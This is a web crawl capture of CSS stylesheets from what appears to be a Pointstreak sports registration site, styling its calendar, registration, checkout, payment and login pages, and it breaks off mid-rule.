		font-size: 14px;
	}
	
	.filters .btn {
		background-color: black;
		background-repeat: repeat-x;
		border-color: #000;
		border-radius: 5px;
		border-style: solid;
		border-width: 1px;
		box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);
		color: #555555;
		cursor: pointer;
		display: inline-block;
		font-size: 12px;
		line-height: 1.3em;
		margin-bottom: 0;
		padding: 4px 15px;
		text-align: left;
		text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
		vertical-align: middle;
		min-width: 80px;
	}
	
	.dropdown-menu {
		background-clip: padding-box;
		background-color: rgba(0, 0, 0, 0.95);
		border: 1px solid rgba(134, 15, 19, 1);
		border-radius: 0px;
		box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5);
		display: none;
		left: 0;
		list-style: none outside none;
		margin: 5px 0 0;
		min-width: 80px;
		padding: 7px 17px;
		position: absolute;
		top: 100%;
		z-index: 1000;
		color: #f9f9f9;
		text-align: left
	}
	
	.filters .dropdown-menu > li > a {
		padding: 5px 10px 5px 0px;
		color: #f9f9f9;
	}
	
	.filters .dropdown-menu > li > a:hover,
	.filters .dropdown-menu > li > a:focus,
	.filters .dropdown-submenu:hover > a,
	.filters .dropdown-submenu:focus > a {
		background-color: rgba(0, 0, 0, 0);
		background-image: none;
		background-repeat: repeat-x;
		color: #FFFFFF;
		text-decoration:underline;
	}

	.filters .btn:hover,
	.filters .btn:focus {
		color: #f9f9f9;
		text-decoration: none;
		transition: background-position 0.1s linear 0s;
	}
	
	.btn:first-child {
	}

	.filters .btn:hover,
	.filters .btn:focus,
	.filters .btn:active,
	.filters .btn.active,
	.filters .btn.disabled,
	.filters .btn[disabled] {
		background-color: rgba(226, 226, 226, 0.5);
		color: #f9f9f9;
	}
	
	.filters .location .btn-group .downdown-menu .btn-group .dropdown-toggle {
		background-image: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.filters .btn .caret  {
		margin-top: 8px;
		margin-right: -5px;
		margin-left: 5px;
		border-top-color: #555555;
		border-bottom-color: #555555;
	}	
	
	.member-account .btn-group {
		margin-left: 5px;
	}
	
	.filters .location .dropdown-menu {
		min-width: 130px;
	}
	
	.filters .events .dropdown-menu  {
		min-width: 110px;
	}

/* ------------------ Filter - Dropdowns ---------------- */

.filters input[type="checkbox"] {
  margin-top: -20px;
  float: right;
}

/* ------------------ Legend - Location ---------------- */

#legend {
	float: left;
	margin: 0 0 0 -15px;
	font-size: 12px;
}

.leg-location {
	display: inline;
}

.leg-location li {
	color: #252525;
	display: inline;
	margin: 0 25px 0 0;
	margin: 0 25px 0 0;
}

.leg-colors {
	margin: 0 3px 0 0;
}

/* ------------------ Legend - Location ---------------- */

.divider {
	border-top: 1px solid #e2e2e2;
	margin: 20px 0;
}

.fc-button {
	background-color: rgba(226, 226, 226, 0.2);
}

.fc-state-default {
	background-color: rgba(226, 226, 226, 0.2);
	background-image: none;
	background-image: none;
	background-image: none;
	background-image: none;
	background-image: none;
	color: #333;
	border-color: none;
	border-color: rgba(226, 226, 226, 0.6) rgba(226, 226, 226, 0.6) rgba(226, 226, 226, 0.6);
}

.fc-state-hover,
.fc-state-down,
.fc-state-active,
.fc-state-disabled {
	color: #333333;
	background-color: #e6e6e6;
	}

.fc-state-hover {
	color: #333333;
	text-decoration: none;
	background-position:none;
	-webkit-transition: none;
	   -moz-transition: none;
	     -o-transition: none;
	        transition: none;
}

/*------ Calendar ------ */

thead {
	background-color: #f3e7e7;
}

.fc-state-highlight {
	background: #f3e7e7;
	height: 70px;
	width: 70px;
}

.fc-grid .fc-day-number {
	float: left;
	padding: 8px 0 4px 12px;
	font-size: 15px;
	font-weight: bold;
}

.fc-event-inner {
	height: 29px;
	font-size: 10px;
	padding: 1px 15px 0 3px;
	border-radius: none;
}

.fc-event {
	border-color: #fff; /* default BORDER color */
	}




.modal-header, .form {
	text-align: left;
}

.form p {
	font-size: 0.8em;
}
		div.calendar-trash{
			float: left;
			padding-right: 8px;
			margin-right:5px;
			padding-left:8px;
			padding-top: 3px;
			cursor: pointer;
		}
			
		.to-trash{
			 background-color:yellow;
			 -webkit-border-radius: 5em;
			   border-radius: 5em;
		}
		
		
.ui-state-default-combo,
.ui-widget-content .ui-state-default-combo,
.ui-widget-header .ui-state-default-combo {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/ui-bg_glass_100_f6f6f6_1x400.png) 50% 50% repeat-x;
	font-weight: bold;
	color: #1c94c4;
}
.ui-state-default-combo a,
.ui-state-default-combo a:link,
.ui-state-default-combo a:visited {
	color: #1c94c4;
	text-decoration: none;
}
.ui-state-default-combo .ui-icon {
	background-image: url(images/ui-icons_ef8c08_256x240.png);
}

--- FILE ---
content_type: text/css
request_url: https://registration2.pointstreak.com/rfs2/css/2289/rfs_custom.css
body_size: -161
content:
body {
	background-color:#000000;
}


--- FILE ---
content_type: text/css
request_url: https://registration2.pointstreak.com/rfs2/css/style.css?vers=12
body_size: 8432
content:
@charset "utf-8";
/* CSS Document */

p {
	color: #424242;
}

h1 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 2.5em;
	font-weight: 100;
	line-height: 1.1em;
	color: #f9f9f9;
	background: -webkit-linear-gradient(top, #f9f9f9, #b4b4b4);
	background: linear-gradient(top, #f9f9f9, #b4b4b4);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

h2 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 2.1em;
	font-weight: bold;
	line-height: 1.3em;
	color: #424242;
	padding-left:30px;
}

h3 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:1.9em;
	font-weight: bold;
	line-height:1.1em;
	color: #424242;
}

h4 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.3em;
	line-height: 1.1em;
	color: #797979;
}

h5 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.5em;
	line-height: 1.4em;
}

h7 {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1.3em;
	font-weight: bold;
	line-height: 1.4em;
	float: right;
	color: #b7b7b7;
}

a {
	color:#890000;
}

a:hover {
	color:#890000;
	text-decoration: underline;
}

.non-bold {
	font-weight: normal;
}

body {
	background: black;
	background-image:url(/rfs2/img/bg.jpg);
	background-repeat:no-repeat;
	background-position: center 0;
	background-size: auto;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;	
}

.button {
	background-color: #7a0d11;
	padding: 14px 20px;
	font-size: 1.3em;
	font-weight: bold;
	color: #f9f9f9;
	text-align: center;
	margin: 0 auto;
	margin-top: 60px;
	display: block;
}

th {
	text-align:left;
}

.btn-custom 
{ background-color: #7a0d11;
 background-image: none; 
 background-repeat: repeat-x; 
 border-radius: 3px; 
 color: #f9f9f9; 
 cursor: pointer; 
 font-size: 1.2em; 
 font-weight: bold; 
 line-height: 1.3em; 
 padding: 11px 22px;
 min-width: 80px;
 max-width: 400px;
 margin: 10px auto;
 position:relative;
 transition: background-color 0.2s ease;
 border:none;
     } 
.btn-custom2 
{ background-color: #ffffff;  border-radius: 3px;  border-color:#7a0d11; background-image: none; background-repeat: repeat-x; color: #7a0d11; cursor: pointer; font-size: 1.2em; font-weight: bold; line-height: 1.3em; padding: 9px 22px; min-width: 80px; max-width: 400px; margin: 10px auto; position:relative;  transition: background-color 0.2s ease; } 
.btn-custom2:hover{ background-color: #8c0f14; border-radius: 3px; background-image: none; background-repeat: repeat-x; color: #ffffff; cursor: pointer; font-size: 1.2em; font-weight: bold; line-height: 1.3em; padding: 9px 22px;  min-width: 80px; text-decoration: none; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box; } 

.btn-custom:hover 
{ background-color: #8c0f14; border-radius: 3px; background-image: none; background-repeat: repeat-x; color: #ffffff; cursor: pointer; font-size: 1.2em; font-weight: bold; line-height: 1.3em; padding: 11px 22px;  min-width: 80px; text-decoration: none; -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */ -moz-box-sizing: border-box; /* Firefox, other Gecko */ box-sizing: border-box; } 
.btn-custom2:hover 
{ box-shadow: inset 0 0 0 2px #8c0f14; } 



.button:hover {
	background-color: #8c0f14;
	color: #ffffff;
	border-style:none;
}

.button-spacing {
	margin: 30px 0 0 0;
}

.content .well {
	padding-top: 27px;
	text-align: center;
}

.alert-success {
	text-align: center;
	padding: 10px 0 10px 0;
}

.alert-error{
	text-align: center;
	padding: 10px 0 10px 0;
}

.modal {
	border-radius: 0px;
	position:fixed;
	max-height:85%;
	overflow:auto;
}
.close {
	opacity: 1;
}

.close:hover {
	opacity: 0.8;
}
.modal-body{
max-height:30%;	
}
textarea {
	padding: 10px;
	width: 200px;
	height: 80px;
}

/* ------------------------ HEADER ------------------------ */
.red-banner {
	background-color: #383838;
	border-bottom:solid 1px #2b2a2a;
	height: 40px;
}

.website-text {
	float: left;
	font-weight: 100;
	color: #f9f9f9;
	font-size: 16px;
	line-height: 2.8em;
	margin-left: -20px;
}

.website-text a {
	color:#f9f9f9;
}

.website-text a:hover {
	color:#ffffff;
}

.member-account {
	padding-top: 7px;
	margin-right: -80px;
}

.comment p {
	text-align: center;
}

.comment.well,.customContentDivNew {
	padding: 40px 30px 30px 30px;
}
/* ------------------------ HEADER ------------------------ */

/* ------------------------ MEMBER ACCOUNT DROPDOWN ------------------------ */
	.top-text {
		font-size: 12px;
		color: #f6f6f6;
	}
	
	.seasons-team {
		font-size: 0.6em;
		color: #000000;
	}
	
	.seasons-team a{
		color: #000000;
	}
	
	.seasons {
		margin: 4px 0 0 -35px;
	}
	
	.team {
		margin: 4px 0 0 10px;
	}
	
	.btn-group {
		
	}
	
	.btn-group .btn{
		background: none;
		border: none;
		margin-top: 1px;
		text-shadow: none;
	}
	
	.btn-group .btn.dropdown-toggle {
		padding-left: 12px; 
	}
	
	.btn-group.open .btn.dropdown-toggle {
		background-color: rgba(0, 0, 0, 0.9);
		padding-left: 12px; 
	}

	.btn-group .dropdown-menu{
		margin-top: 5px;
		padding: 10px 20px 10px 25px;
		background-color: #1A1A1A;
		border: 1px solid #*510005;
		border-radius: 3px;
		box-shadow: 0 5px 10px rgba(0, 0, 0, 0.85);
	}
	
	.btn-group .dropdown-menu a{
		color: #f6f6f6;	
	}

	
	.btn-group.open .btn.dropdown-toggle {
		border: none;
		background-color: none;
	}
	
	.btn-group.open  .btn.dropdown-toggle {
		border: none;
		background-color: rgba(0, 0, 0, 0);	
	}
	
	.dropdown-menu .divider {
		  margin: 7px 0;
	}
	
	.btn-group > .btn, .btn-group > .dropdown-menu {
		font-size: 14px;
	}
	
	.dropdown-menu {
		background-clip: padding-box;
		background-color: rgba(0, 0, 0, 0.95);
		border: 1px solid rgba(134, 15, 19, 1);
		border-radius: 0px;
		box-shadow: 0 5px 10px rgba(0, 0, 0, 0.5);
		display: none;
		left: 0;
		list-style: none outside none;
		margin: 5px 0 0;
		min-width: 80px;
		padding: 7px 17px;
		position: absolute;
		top: 100%;
		z-index: 1000;
		color: #f9f9f9;
	}
	
	.dropdown-menu > li > a {
		padding: 5px 10px 5px 0px;
		color: #f9f9f9;
	}
	
	.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a {
		background-color: rgba(0, 0, 0, 0);
		background-image: none;
		background-repeat: repeat-x;
		color: #FFFFFF;
		text-decoration:underline;
	}

	.btn:hover, .btn:focus {
		color: #f9f9f9;
		text-decoration: none;
		transition: background-position 0.1s linear 0s;
	}
	
	.btn:first-child {
	}


	
	.btn-group .dropdown-toggle {
		background-image: none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	.btn .caret  {
		margin-top: 8px;
		margin-right: -5px;
		margin-left: 5px;
		border-top-color: #ffffff;
		border-bottom-color: #ffffff;
	}	
	
	.member-account .btn-group {
		margin-left: 5px;
	}
/* ------------------------ MEMBER ACCOUNT DROPDOWN ------------------------ */

#home{
	float: right;
	background-image:url(/rfs2/img/btn_home.png);
	width: 24px;
	height: 21px;
	background-repeat:no-repeat;
	margin-top: 5px;
	margin-right: 2px;
}

#home:hover{
		background-image:url(/rfs2/img/btn_home_h.png);
	width: 24px;
	height: 21px;
	margin-right: 2px;
}

.grey-banner {
	background-color: #121212;
	padding: 45px 0;
	border-bottom:solid 1px #2b2a2a;
	box-shadow: 0px 50px 70px rgba(0,0,0,0.7);
	-moz-box-shadow: 0px 50px 70px rgba(0,0,0,0.7);
    -webkit-box-shadow: 0px 50px 70px rgba(0,0,0,0.7);
}

.ps-logo, .league-name {
	margin-left: -30px;
}

.box-center {
	margin: 0 auto;
	width: 955px;
}

.league-name {
	float: left;
}



.content-box {
	background: #ffffff;
	min-height: 400px;
	margin-top: 15px;
	margin-bottom: 150px;
	padding: 30px;
}

/* ------------------------ BREADCRUMB ------------------------ */
	.breadcrumb,
	.breadcrumb-addmember,
	.breadcrumb-reg,
	.breadcrumb-checkout,
	.breadcrumb-complete	{
		background-image:url(/rfs2/img/bc_contactinfo.jpg);		
		background-repeat:no-repeat;
		background-position:center; 
		font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
		height: 43px;
		width: 1015px;
		padding: 0px;	
		border-radius: 0px;
	}
	
	.breadcrumb-addmember {
		background-image:url(/rfs2/img/bc_addmember.jpg);
	}
	
	.breadcrumb-reg {
		background-image:url(/rfs2/img/bc_registration.jpg);
	}
	
	.breadcrumb-checkout {
		background-image:url(/rfs2/img/bc_checkout.jpg);
	}
	
	.breadcrumb-complete {
		background-image:url(/rfs2/img/bc_complete.jpg);
	}

	.contact-info,
	.add-member,
	.registration,
	.checkout,
	.complete {
		float: left;
		height: 43px;	
		width: 218px;		
		margin-left: -18px;
	}

	.contact-info {
		width: 230px;
	}

	.add-member {
		width: 218px;
	}

	.registration {
		width: 218px;
	}

	.checkout {
		width: 218px;
	}

	.complete {

	}

	.breadcrumb-nav {
		margin: 14px 0 0 0px;
		font-size: 1em;
		color: #a3a3a3;
		text-align: center;
		width: 240px;
	}
/* ------------------------ BREADCRUMB ------------------------ */

/* ------------------------ BREADCRUMB 4 ------------------------ */
.breadcrumb4,
.breadcrumb4-reg,
.breadcrumb4-checkout,
.breadcrumb4-complete 
{ 
	background-image:url(../img/bc_step1_Active.jpg);
	 background-repeat:no-repeat; background-position:center; 
	 font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; 
	 height: 43px; 
	 width: 1015px;
	  border-radius: 0px; 
	  } 
.breadcrumb4-reg 
{ background-image:url(../img/bc_step2_Active.jpg); } 
.breadcrumb4-checkout 
{ background-image:url(../img/bc_step3_Active.jpg); } 
.breadcrumb4-complete 
{ background-image:url(../img/bc_step4_Active.jpg); } 
.step4-1,
.step4-2,
.step4-3,
.step4-4
{ float: left; height: 43px; width: 248px; margin-left: -18px; /*background-color: rgba(0,0,0,0.7);*/ } 
.step4-1 
{ margin-left: 0px; width: 263px; } 
.step4-2 
{ width: 268px; } 
.step4-3
{ width: 268px; } 
.step4-4 
{ width: 268px; } 
.breadcrumb4-nav 
{ margin: 14px 0 0 12px; font-size: 1em; color: #a3a3a3; text-align: center; width: 240px; } 
/* ------------------------ BREADCRUMB 4 ------------------------ */


/* ------------------------ NAVIGATION ------------------------ */
	.navigation {
		height: 43px;
		width: 995px;
		margin: -30px 0 30px -55px;
	}
	
	.nav-menu {
		background-color: #6d0c0f;
		width: 100%;
		padding: 20px 10px;
		text-align: center;
		height:43px;
	}
	
	.nav-menu td {
		width: 20%;
		color: #f9f9f9;
		text-align: center;
		vertical-align:middle;
		padding:  20px;
	}
	
	.nav-menu td a{
		color:#f9f9f9;
		text-align: center;
		padding: 0 -30px;
		font-weight: bold;
	
	}
	
	.nav-menu td a:hover{
		color:#ffffff;
	}
/* ------------------------ NAVIGATION ------------------------ */

/* ------------------------ ACCOUNT PROFILE PAGE------------------------ */
	.content {
		padding: 20px;
	}

	.profile-info {
		float: left;
		width: 310px;
	}

	.profile-info.well {
		padding: 30px 35px 35px 35px;
		text-align: left;
		min-height:207px;
	}

	.profile-alert.alert {
		float: right;
		width: 425px;
	}

	.profile-alert.alert.alert-error {
		padding: 30px 35px 48px 35px;
	}

	.profile-alert.alert.alert-error h5 {
		text-align: center;
	}
	.cont-reg.well {
		text-align: center;
		margin-top: 20px;
		Padding: 30px 0 20px 0;
	}
	
	.cont-reg-button {
		margin: 30px 0 20px 269px;
	}
	
/* ------------------------ ACCOUNT PROFILE PAGE------------------------ */

/* ------------------------ CONTACT INFORMATION PAGE------------------------ */
	.form {
		max-width: 900px;
		margin-bottom: 30px;
	}

	#contact-info-form td,
	#address-form td {
		
		line-height: 1em;
		padding: 5px 10px;
	}


	.greybg,.oddRow {
		background-color: #f2f2f2;
	}
	
	.darkgreybg {
		background-color: #dfdfdf;
	}

	.greenbg {
		background-color: #dff0d8;
	}
	
	
	  
	#address-form  .txtinput,
	#member-form  .txtinput 	{   
	  display: block;  
	  font-family: "Helvetica Neue", Arial, sans-serif;  
	  border-style: solid;  
	  border-width: 1px;  
	  border-color: #707070;  
	  background-color: #eeeeee; 
	  font-size: 1em;
	  margin: 10px 20px 10px 0;  
	  padding: 5px 10px;    
	  width: 220px;  
	  color: #d2eefd;  
		
	  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;  
	  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;  
	  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset;   
		
	  transition: border 0.15s linear 0s, box-shadow 0.15s linear 0s, color 0.15s linear 0s;  
	  -webkit-transition: border 0.15s linear 0s, box-shadow 0.15s linear 0s, color 0.15s linear 0s;  
	  -moz-transition: border 0.15s linear 0s, box-shadow 0.15s linear 0s, color 0.15s linear 0s;  
	  -o-transition: border 0.15s linear 0s, box-shadow 0.15s linear 0s, color 0.15s linear 0s;  
	}  
	  

/* ------------------------ CONTACT INFORMATION PAGE------------------------ */

/* ------------------------ ADD MEMBER PAGE------------------------ */
	.content .alert-success {
		margin-bottom: 19px;
	}
	
	.members p {
		color: #424242;
		font-weight: bold;
		font-size: 1.2em;
		margin-top: 90px;
	}
	
	.members li {
		float: left; 
		list-style: none;
		display: inline;
		margin: 10px 20px 70px 0;
	}
	
	.adding-member {
		background-image:url(/rfs2/img/portrait_add.jpg);
		background-repeat: none;
		width: 85px;
		height: 80px;
	}
	
	.adding-member:hover {
		background-image:url(/rfs2/img/portrait_add_h.jpg);
		background-repeat: none;
		width: 85px;
		height: 80px;
	}
	
	.added-member {
		background-image:url(/rfs2/img/portrait.png);
		background-repeat: none;
		width: 85px;
		height: 80px;
		
	}
	
	.added-member:hover {
		background-image:url(/rfs2/img/portrait_edit_hover.jpg);
		background-repeat: none;
		width: 85px;
		height: 80px;
	
	}
	.well.mainmember
{ width: 135px; background-color: #eaeaea; border: 1px solid #d4d4d4; }
.well.addmember
{
	
	width: 580px;
	float:right;


 }
	
	/* ------------------------ ADD MEMBER / EDIT MEMBER POP UP PAGE------------------------ */	
		.profile {
		}
		
		.profile-picture {
			float: left;
		}
		
		.name-email {
			width: 340px;
			float: left;
			margin: 20px 20px;
		}
		
		.edit-icons{
			float: left;
			margin-top: -15px;
		}
		
		.edit-icons li {
			list-style: none;
			display:inline;
			margin-right: 20px;
		}
		
		.edit-icons li:hover {
			opacity: 0.8;
			width: 20px;
		}
		
		.edit-icon {
		}
		
		.trash-icon {
		}
		
		.modal-body .well {
			padding-top: 25px;
			text-align: center;
		}
		
		#edit-form td,
		#member-form td {
			min-width: 125px;
			line-height: 1em;
			padding-left: 10px;
		}
		
		#edit-form td {
			padding: 15px 10px 5px 15px;
		}
		.payment-form {
			padding-top:-100px;
		}
		
		#edit-form td,
		#member-form p {
			font-size: 1.25em;
		}
		
		#edit-form td,
		#member-form {
			margin: 0px;
			box-sizing: border-box;
		}
		
		#edit-form td,
		#member-form .button.browse {
			margin: 10px 0;
		}
	/* ------------------------ ADD MEMBER POP UP PAGE------------------------ */

/* ------------------------ REGISTRATION PAGE------------------------ */	
	.section-reg-info{
		background-color: #fbfbfb;
		border-collapse:separate;
		border-spacing:10px;
	}
	.section-reg-info-collapse{
		background-color: #fbfbfb;
		border-collapse:separate;
		border-spacing:10px 0;
	}.section-reg-info-collapse td{
		padding-left:10px;
		width:45%;
	}

	.section-reg-title {
		background-color: #860f13;
		padding: 0 10px;
		margin-top: -12px;
	}
	
	.section-reg-title.dark {
		background-color: #5e090c;
		padding: 0 10px;
		margin-top: -13px;
		margin-left:-10px;
		margin-right:-20px;
	}

	.section-reg-title h4 {
		color: #f9f9f9;
		font-size: 1.4em;
	}

	.section-reg-title .pull-right {
		margin: -31px 5px 0 0;
	}
	
	.section-reg-info .form {
		padding-bottom: 10px;
	}
	
	.reg-fees {
		margin: 40px 0 20px 0;
	}
	
	thead {
		margin: 0 0 0px 0;
	}
	
	.fee-table-header,
	.fee-league-table-body,
	.fee-add-table-body	{
		text-align: left;
	}
	
	.fee-table-header th {
		font-size: 1.2em;
		padding: 10px 10px;
	}
	
	.fee-league-table-body td{
		font-size: 1.1em;
		padding: 15px 10px;
	}
	
	.fee-table-header,
	.fee-league-table-body,
	.fee-add-table-body	{
		text-align: left;
	}
	
	.fee-league-table-body-reg td{
		font-size: 1.1em;
		padding: 5px 5px;
	}
	
	.fee-add-table-body td{
		font-size: 1.1em;
		padding: 6px 10px;
	}
	
	.reg-fees tr:hover {
		color: #a7a7a7; 
	}
	
	.shift-left{
		margin-left: 13px;
	}
	
	.reg-fees .fee-add-table-body select.selmenu {  
		margin: 0px 0 -1px 0;
		font-size: 0.9em;  
		color: #676767;  
		padding: 3px !important;  
		border: 1px solid #aaa;  
		width: 55px;  
	}  
	
	.coupon {
		margin: 5px 45px 0 0;
	}
	
	.green {
		color: #02af27;
	}
	
	.red {
		color: #d70d14;
	}
	.yellow {
		color: gold;
	}
	#couponcode {
		margin-top: 5px;
		height: 25px;
		width: 150px;
	}
	
	.coupon-txtfield {
		margin: 10px 0 0 0;
	}
/* ------------------------ REGISTRATION PAGE------------------------ */

/* ------------------------ REGISTRATION PAGE------------------------ */
	.reg{
		margin: 40px 0 20px 0;
	}
	
	.reg-list {
		border: 1px solid #e0e0e0;
	}
	
	.shift-left {
		margin-right: 50px;
	}
/* ------------------------ REGISTRATION PAGE------------------------ */
	
/* ------------------------ VOLUNTEER PAGE------------------------ */
	.volunteer-well.comment.well{
		padding: 30px 20px 20px 20px;
		background-color: red;
	}
	
	.volunteer-well.comment.well p {
		text-align: left;
	}
	
	.volunteer {
		background-color: #fbfbfb;
		border-radius: 1px solid #e3e3e3;	
		padding: 1px;
		margin: 30px 0 30px 0;
	}
	
	.volunteer-header th {
		text-align: left;
		font-size: 1.2em;
		padding: 10px 10px;
	}
	
	.volunteer-body td {
		text-align: left;
		font-size: 1em;
		padding: 8px 10px;
	}
	
	.volunteer-body select.selmenu {  
		margin: 0px 0 -1px 0;
		font-size: 0.9em;  
		color: #676767;  
		padding: 3px !important;  
		border: 1px solid #aaa;  
		width: 100px;  
	}
	
	.volunteer-body select.selmenu:focus {   
	  color: #333;  
	  border-color: rgba(41, 92, 161, 0.4);  
		
	  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px rgba(41, 92, 161, 0.6);  
	  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px rgba(41, 92, 161, 0.6);  
	  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1) inset, 0 0 8px rgba(41, 92, 161, 0.6);  
	  outline: 0 none;   
	}  
	
	.alert.alert-error.alert-padding {
		padding-bottom: 20px;
	}
/* ------------------------ VOLUNTEER PAGE------------------------ */

/* ------------------------ REGISTRATION SUMMARY PAGE------------------------ */
	.reg-summary {
		margin: 40px 0 20px 0;
	}

	.fee-league-table-body a:hover {
		opacity: 0.8;
	}
	
	.fee-tax-table-body td{
		font-size: 1.2em;
		padding: 6px 10px;
	}
	
	.fee-total-table-body td{
		font-size: 1.6em;
		padding: 12px 10px;
		margin-top: 50px;
	}
/* ------------------------ REGISTRATION SUMMARY PAGE------------------------ */

/* ------------------------ CHECKOUT PAGE------------------------ */
	.checkout-content {
		width: auto;
	}
	.checkout-content .well {
		padding: 20px 30px 30px 30px;
	}
	
	.paybycard.well,
	.payinperson.well,
	.paybycardonly.well,
	.payinpersononly.well {
		background-color: #eaeaea;
		width: 360px;
		min-height: 240px;
		margin: 40px 0 20px 0;
		padding: 20px;
		text-align: left;
	}
	
	.paybycardonly.well,
	.payinpersononly.well {
		margin-left: 224px;
	}
	
	.inperson-offset {
		margin-left: 100px;
	}
	
	.cc-options {
		margin: -5px 0 -5px 10px;
	}
	
	.cc-options li {
		display: inline;
		margin: 10px 10px 10px 10px;
	}
/* ------------------------ CHECKOUT PAGE ------------------------ */

/* ------------------------ REGISTRATION COMPLETE INVOICE PAGE ------------------------ */
		.alert.alert-success.reg-success {
			padding: 30px 90px 35px 90px;			
		}
		
		.alert.alert-success.reg-success h5 {
			font-size: 1.3em;
		}
		
		.invoice-overview,
		.invoice-info		{
			margin-bottom: 10px;
		}
		
		.invoice-header th,
		.invoice-header td {
			border-top: 3px solid #cccccc;
			padding: 10px;
			text-align: left;
			font-size: 1.3em;
		}
	
		.invoice-reg-info th{
			padding: 10px;
			text-align: left;
			font-size: 1.2em;
		}
		
		.invoice-info td,
		.invoice-reg-details td {
			padding: 10px 10px 10px 10px;
			font-size: 1.2em;
		}
		
		.bold {
			font-weight: bold;
		}
		
		.border-top {
			border-top: 1px solid #cccccc;
		}
/* ------------------------ REGISTRATION COMPLETE INVOICE PAGE ------------------------ */

/* ------------------------ PAY BY CARD PAGE ------------------------ */
	.beamstream {
		text-align: left;
		padding-left: 30px;
		padding-right: 30px;
		width: 550px;
	}
	
	.beamstream-icon {
		margin-right: 60px;
	}
	
	/* Pointstreak registration Credit-card sign up
 * Author(s): nathan@pointstreak.com
 * Last Updated: 11/06/13
 */
#container {
  margin: 50px 80px;
  float: none;
  color: #444;
}
#payment-table {
  background-color: rgba(0, 0, 0, 0.03);
  border-radius: 4px;
  padding: 10px;
  margin: 10px 0;
}
.controls img {
  margin: 0 10px 0 0;
  border: 2px rgba(255, 255, 255, 0);
  cursor: pointer;
}
.controls .active {
  border: 2px solid #78ace4;
  box-shadow: 0px 0px 4px #78ace4;
  border-radius: 3px;
}
.controls input {
  margin: 0 0;
}
/* Bootstreak Fixes */
.row {
  margin-left: 0px;
  /* fix weird grid system */
}
table {
  margin-bottom: 0;
}
table .footer {
  border-top: 2px solid #999;
  /* 'Total' for payment table */
}
.control-group {
  padding: 3px 0;
}
.form-horizontal .controls {
  margin: 0 100px 0 350px;
  /* Better form */
}
.form-horizontal .controls img {
  width: 50px;
}
.form-horizontal .controls input,
.form-horizontal .controls select {
  margin-top: -8px;
}
.form-horizontal .controls input[type="radio"] {
  margin: 3px 5px 6px 0;
}
.form-horizontal .controls input[type="checkbox"] {
  margin: 5px 5px 0 0;
}
.form-horizontal .control-label {
  padding-top: 0px;
  width: 220px;
}
small {
  color: #999;
}
.btn {
  margin-right: 40px;
}

.back {
	background-color: #7a0d11;
}

.back:hover {
	background-color: #8c0f14;
}

.form-horizontal .controls .btn {
	border: none;
	text-shadow: none;
	padding: 11px 22px;
	font-weight: bold;
	font-size: 1.2em;
	border-radius: 3px;
}

/* ------------------------ LOGIN PAGE ------------------------ */
	.login.well {
		width: 360px;
		height:310px;
		padding: 20px 40px;	
		background-color: #fbfbfb;		
	}
	
	.login.well h4{
		line-height: 1.5em;
		text-align: left;		
	}
	
	.login-table {
		margin: 30px 0 20px 0;
		font-size: 1.1em;
	}
	
	.login-table .txtinput {
		background-color:#eeeeee;
		width: 220px;
	}
	
	.login-table td {
		text-align: left;
	}
	
	.login-status.alert.alert-error {
		padding: 12px 5px 5px 5px;
	}
	
	.forgot-password {
		color: #797979;
		font-size: 1.1em;
	}
	
	.new-register-info {
		margin: 50px auto auto 48px;
	}
	
	.register.well {
		width: 350px;
		height: 290px;
		padding: 30px 40px;	
		background-color: #fbfbfb;	
	}
	
	.socialwell{
		border-radius:3px;
		border:1px solid #666666;
		box-shadow: 10px 10px 5px #888888;

	}
	
	
	.register.well h3,
	.register.well h4 {
		text-align: left;
	}
	
	.signup.button-spacing {
		margin-top: 30px;
	}
	
	.league-info.well {	
		background-color: #fbfbfb;	
		overflow: scroll;
		height: 300px;
	}
	
	.league-info.well h3 {
		text-align: left;
	}
	
	.league-info.well {
		text-align: left;
	}
/* ------------------------ LOGIN PAGE ------------------------ */


/* ------------------------ REGISTRATION DETAIL PAGE ------------------------ */
	.reg-details{
		border-top: 3px solid #cccccc;
		margin-bottom: 15px;
	}
	
	.reg-details-info th{
		padding: 10px;
		text-align: left;
		font-size: 1.4em;
	}
	
	.reg-infos td {
		padding: 10px 10px 0 10px;
		font-size: 1.2em;
	}
	
	.other-reg-info {
		border-top: 1px solid #cccccc;
		margin: 30px 0;
	}
	
	.other-reg-info td {
		padding: 10px;
		font-size: 1.2em;
	}
	
	.other-reg-info a:hover {
		text-decoration: underline;
	}
/* ------------------------ REGISTRATION DETAIL PAGE ------------------------ */

/* ------------------------ VIEW REGISTRATION PAGE ------------------------ */
	.regdetail-overview {
		margin-bottom: 10px;
	}
	
	.regdetail-header th{
		border-top: 3px solid #cccccc;
		padding: 10px;
		text-align: left;
		font-size: 1.2em;
	}
	
	.regdetail-overview td {
		padding: 10px 10px;
	}
	
	.regdetail-overview td a {
		color: #424242;
